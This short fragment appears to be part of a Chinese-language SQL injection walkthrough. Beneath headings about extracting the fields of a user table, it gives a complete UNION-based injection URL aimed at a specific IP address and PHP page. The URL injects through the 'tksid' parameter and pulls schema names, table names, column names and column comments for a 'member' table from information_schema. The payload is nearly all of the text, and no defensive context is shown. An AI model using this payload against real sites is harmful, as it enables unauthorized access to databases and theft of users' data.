 .获得用户表的所有字段
获得用户名的所有字段，字段行数和字段的功能注释
https://61.206.45.132/corp/tokusyu.php
?page=2
&cnt_all=100
&tksid=473 and 1=2 union select
1,2,3,4,5,6,7,8,9,concat( table_schema,char(10),table_name,char(10),
column_name,char(10),column_comment,char(10)),11,12,13,14,15,1
6,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from
information_schema.columns where table_schema=database() and
table_name=‘member’ limit 1,10--